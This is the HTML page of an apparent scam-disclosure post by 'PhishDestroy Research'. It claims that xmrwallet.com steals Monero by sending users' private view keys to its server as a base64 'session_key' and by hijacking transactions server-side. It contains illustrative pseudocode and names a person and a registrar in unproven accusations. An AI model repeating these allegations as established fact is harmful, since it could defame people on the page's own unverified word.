

<file: docs/posts/post-xmrwallet-scam-exposed.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>xmrwallet.com Scam Exposed: How a Fake Monero Wallet Steals Your Crypto</title>
    <meta name="description" content="Technical investigation reveals xmrwallet.com steals Monero private view keys via session_key base64 encoding and hijacks transactions server-side. $2M+ stolen from 15+ victims since 2016.">
    <meta name="keywords" content="xmrwallet scam, xmrwallet.com theft, monero wallet scam, xmrwallet steal, xmrwallet.com scam, monero theft, crypto scam investigation, NameSilo xmrwallet, session_key viewkey, raw_tx_and_hash, xmrwallet operator emails">
    <meta property="og:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-scam-exposed.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="xmrwallet.com Scam Exposed: How a Fake Monero Wallet Steals Your Crypto">
    <meta property="og:description" content="Technical investigation reveals xmrwallet.com steals Monero private view keys via session_key base64 encoding and hijacks transactions server-side.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-scam-exposed.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="xmrwallet.com Scam Exposed: How a Fake Monero Wallet Steals Your Crypto">
    <meta name="twitter:description" content="Technical investigation reveals xmrwallet.com steals Monero private view keys via session_key base64 encoding and hijacks transactions server-side.">
    <meta name="twitter:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "xmrwallet.com Scam Exposed: How a Fake Monero Wallet Steals Your Crypto",
        "description": "Technical investigation reveals xmrwallet.com steals Monero private view keys via session_key base64 encoding and hijacks transactions server-side.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-02-24",
        "dateModified": "2026-03-17",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-xmrwallet-scam-exposed.html"
        },
        "keywords": ["xmrwallet scam", "xmrwallet.com theft", "monero wallet scam", "xmrwallet steal"]
    }
    </script>

    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background: #0a0a0a;
            color: #e0e0e0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            line-height: 1.75;
            padding: 0;
            margin: 0;
        }
        a { color: #ff3333; text-decoration: none; }
        a:hover { text-decoration: underline; color: #ff6666; }
        .header {
            background: #111;
            border-bottom: 2px solid #ff3333;
            padding: 1rem 2rem;
            text-align: center;
        }
        .header a { font-size: 0.95rem; color: #ff3333; }
        article {
            max-width: 820px;
            margin: 0 auto;
            padding: 2.5rem 1.5rem;
        }
        h1 {
            font-size: 2rem;
            color: #ff3333;
            line-height: 1.3;
            margin-bottom: 0.5rem;
        }
        .meta {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 1px solid #222;
        }
        h2 {
            color: #ff3333;
            font-size: 1.4rem;
            margin: 2rem 0 1rem;
        }
        p { margin-bottom: 1.1rem; }
        code {
            background: #1a1a1a;
            color: #ff6666;
            padding: 2px 6px;
            border-radius: 3px;
            font-size: 0.92em;
        }
        pre {
            background: #111;
            border: 1px solid #333;
            border-left: 3px solid #ff3333;
            padding: 1rem;
            overflow-x: auto;
            margin: 1rem 0;
            border-radius: 4px;
        }
        pre code { background: transparent; padding: 0; }
        blockquote {
            border-left: 3px solid #ff3333;
            padding: 0.75rem 1.25rem;
            margin: 1.25rem 0;
            background: #111;
            border-radius: 0 4px 4px 0;
        }
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; }
        .warning-box {
            background: #1a0000;
            border: 1px solid #ff3333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .warning-box strong { color: #ff3333; }
        .mirrors {
            background: #111;
            border: 1px solid #222;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 2.5rem 0 1rem;
        }
        .mirrors h3 { color: #ff3333; margin-bottom: 0.75rem; font-size: 1.1rem; }
        .mirrors ul { list-style: none; margin-left: 0; }
        .mirrors li { margin-bottom: 0.3rem; }
        .footer {
            text-align: center;
            padding: 2rem;
            color: #555;
            border-top: 1px solid #222;
            font-size: 0.85rem;
        }
        @media (max-width: 600px) {
            h1 { font-size: 1.5rem; }
            article { padding: 1.5rem 1rem; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>
    <div class="header">
        <a href="../index.html">PhishDestroy Research &mdash; Back to Full Investigation</a>
    </div>

    <article>
        <h1>xmrwallet.com Scam Exposed: How a Fake Monero Wallet Steals Your Crypto</h1>
        <div class="meta">
            By <strong>PhishDestroy Research</strong> &middot; Published February 24, 2026 &middot; Updated February 24, 2026
        </div>

        <div class="warning-box">
            <strong>WARNING:</strong> xmrwallet.com is a confirmed Monero theft service. Do NOT create a wallet, log in, or send funds to any address generated by this site. If you have used xmrwallet.com, transfer your funds to a safe wallet immediately.
        </div>

        <p>For years, <strong>xmrwallet.com</strong> has presented itself as a free, open-source Monero web wallet. In reality, it is a sophisticated theft operation that has been silently siphoning Monero from users since at least 2016. This article details the exact technical mechanism xmrwallet.com uses to steal your cryptocurrency, based on forensic analysis conducted by PhishDestroy Research.</p>

        <h2>The Theft Mechanism: How xmrwallet.com Steals Your Monero</h2>

        <p>The xmrwallet.com scam operates through two coordinated attack vectors that work together to give the operator complete control over your funds. Neither attack is visible to the average user, making this one of the more insidious crypto theft schemes documented to date.</p>

        <h2>Attack Vector 1: Private View Key Exfiltration via session_key</h2>

        <p>When you log into xmrwallet.com, the site generates a value called <code>session_key</code> that is sent to the server with every API request. On a legitimate Monero wallet, a session identifier would be a random token with no cryptographic significance. On xmrwallet.com, the <code>session_key</code> is your <strong>private view key encoded in base64</strong>.</p>

        <p>This was confirmed through direct analysis:</p>

        <pre><code>// The session_key sent to xmrwallet.com servers:
session_key = base64_encode(private_view_key)

// Decoding the session_key reveals the raw private view key:
base64_decode(session_key) === private_view_key  // TRUE</code></pre>

        <p>Your private view key allows anyone who possesses it to see every incoming transaction to your wallet, monitor your balance in real time, and track all deposits. The operator of xmrwallet.com harvests this key the moment you log in. You do not need to send a transaction for the theft of your view key to occur.</p>

        <h2>Attack Vector 2: Server-Side Transaction Hijacking</h2>

        <p>The second attack vector is even more destructive. When you attempt to send Monero through xmrwallet.com, the site constructs the transaction on its server. The response includes a field called <code>raw_tx_and_hash</code>. In a legitimate wallet, this field would contain the signed transaction data ready for broadcast to the Monero network.</p>

        <p>On xmrwallet.com, the server returns:</p>

        <pre><code>raw_tx_and_hash.raw = "0"</code></pre>

        <p>A raw transaction value of <code>"0"</code> is not a valid Monero transaction. It is impossible for this value to represent any real transfer of funds. What happens instead is that the server constructs its own transaction using the keys it has already stolen, redirecting your funds to a wallet controlled by the operator. The site then displays a fake "transaction sent" confirmation to the user.</p>

        <h2>Why Victims Don't Notice Immediately</h2>

        <p>The scam is designed to delay detection. After the operator steals view keys, they do not necessarily drain funds immediately. Some victims reported that their wallet appeared functional for days or weeks before funds disappeared. This delay serves multiple purposes: it makes it harder for victims to pinpoint when the theft occurred, it disconnects the theft from the act of logging in, and it allows the operator to accumulate more targets before any public warnings emerge.</p>

        <p>The fake transaction confirmations are another layer of deception. When a user sends Monero and sees a confirmation on xmrwallet.com, they believe the transaction was successful. It may take hours or days for them to realize the recipient never received the funds and that their balance has been drained to a different address entirely.</p>

        <h2>The Scale of the Theft: $2M+ Stolen</h2>

        <p>PhishDestroy Research has documented <strong>more than 15 victims</strong> across GitHub issue reports, Reddit threads, and direct communications. The total confirmed and estimated losses exceed <strong>$2 million USD</strong> in stolen Monero. The operation has been active since at least 2016, making it one of the longest-running Monero theft services ever documented.</p>

        <p>Victim reports consistently describe the same pattern:</p>

        <ul>
            <li>Funds deposited to an xmrwallet.com address appear to arrive normally</li>
            <li>The user attempts to send Monero to another address</li>
            <li>The site shows a transaction confirmation</li>
            <li>The recipient never receives the funds</li>
            <li>The wallet balance drops to zero</li>
        </ul>

        <h2>The Operator: Nathalie Roy</h2>

        <p>The operator behind xmrwallet.com has been identified as <strong>Nathalie Roy</strong>, operating under the GitHub username <code>nathroy</code> and the Reddit account <code>u/WiseSolution</code> (banned from r/Monero). After PhishDestroy Research published its findings, the operator deleted 21+ GitHub issues containing victim complaints, wiped repository content, and registered escape domains <code>xmrwallet.cc</code> and <code>xmrwallet.biz</code> &mdash; both of which were subsequently suspended by their registrars.</p>

        <h2>How to Protect Yourself</h2>

        <p>The single most important action you can take is to <strong>never use xmrwallet.com</strong> or any of its mirror domains. If you have already used it, assume your keys are compromised. Create a new wallet using a trusted client and transfer any remaining funds immediately.</p>

        <p>Use only verified, open-source Monero wallets:</p>

        <ul>
            <li><strong><a href="https://www.getmonero.org/downloads/" rel="nofollow">Official Monero GUI/CLI</a></strong> from getmonero.org</li>
            <li><strong><a href="https://featherwallet.org/" rel="nofollow">Feather Wallet</a></strong> &mdash; a lightweight desktop Monero wallet</li>
            <li><strong><a href="https://cakewallet.com/" rel="nofollow">Cake Wallet</a></strong> &mdash; a trusted mobile Monero wallet</li>
        </ul>

        <p>Never trust a web-based wallet with your Monero. The fundamental design of web wallets requires sending key material to a server, creating an inherent point of trust that xmrwallet.com has exploited for nearly a decade.</p>

        <div class="warning-box">
            <strong>If you have been a victim of xmrwallet.com:</strong> Document everything. Save transaction IDs, screenshots, and any communications. Report the scam to your local cybercrime authority and file complaints with the relevant domain registrars and hosting providers.
        </div>

        <div class="warning-box" style="border-color: #ff7a00;">
            <strong style="color: #ff7a00;">UPDATE — March 2026: NameSilo is covering for the operator.</strong> Three registrars suspended the operator's domains. NameSilo refused — and fabricated a "compromise" story. The operator's own emails prove NameSilo lied.
            <a href="post-namesilo-xmrwallet-coverup.html" style="display:block;margin-top:8px;">Full analysis: NameSilo Lied — Operator's Emails Prove It &rarr;</a>
        </div>

        <div class="divider"></div>

        <div class="page-nav">
            <a href="../index.html">
                <div class="nav-label">Previous</div>
                <div class="nav-title">Full Investigation</div>
            </a>
            <a href="post-namesilo-xmrwallet-coverup.html" style="text-align:right;">
                <div class="nav-label">Next</div>
                <div class="nav-title">NameSilo Cover-Up</div>
            </a>
            <a href="post-is-xmrwallet-safe.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Is xmrwallet Safe? No.</div>
            </a>
            <a href="post-xmrwallet-deleted-evidence.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Operator Deletes Evidence</div>
            </a>
            <a href="post-xmrwallet-alternatives.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Safe Monero Wallets</div>
            </a>
        </div>

        <div class="mirrors">
            <h3>Full Investigation</h3>
            <ul>
                <li><a href="../index.html">GitHub Pages — Full Evidence</a></li>
                <li><a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium — Full Article</a></li>
                <li><a href="https://dev.to/phishdestroy/xmrwallet-com-scam">dev.to — Technical Writeup</a></li>
                <li><a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up — Dedicated Page</a></li>
                <li><a href="../deleted.html">Deleted Issues — Archived</a></li>
            </ul>
        </div>

        <div class="mirrors">
            <h3>All Investigation Mirrors</h3>
            <ul>
                <li><a href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/">phishdestroy.github.io/DO-NOT-USE-xmrwallet-com</a></li>
                <li><a href="https://phishdestroy.codeberg.page/DO-NOT-USE-xmrwallet-com/">phishdestroy.codeberg.page/DO-NOT-USE-xmrwallet-com</a></li>
                <li><a href="https://phishdestroy.gitlab.io/do-not-use-xmrwallet-com/">phishdestroy.gitlab.io/do-not-use-xmrwallet-com</a></li>
                <li><a href="https://phishdestroy.bitbucket.io/DO-NOT-USE-xmrwallet-com/">phishdestroy.bitbucket.io/DO-NOT-USE-xmrwallet-com</a></li>
                <li><a href="https://phishdestroy-research.on.drv.tw/DO-NOT-USE-xmrwallet-com/">phishdestroy-research.on.drv.tw/DO-NOT-USE-xmrwallet-com</a></li>
                <li><a href="https://phishdestroy.neocities.org/DO-NOT-USE-xmrwallet-com/">phishdestroy.neocities.org/DO-NOT-USE-xmrwallet-com</a></li>
            </ul>
        </div>
    </article>

    <div class="footer">
        &copy; 2026 PhishDestroy Research &middot; <a href="../index.html">Full Investigation</a> &middot; <a href="https://phishdestroy.io">phishdestroy.io</a>
    </div>
</body>
</html>
</file>
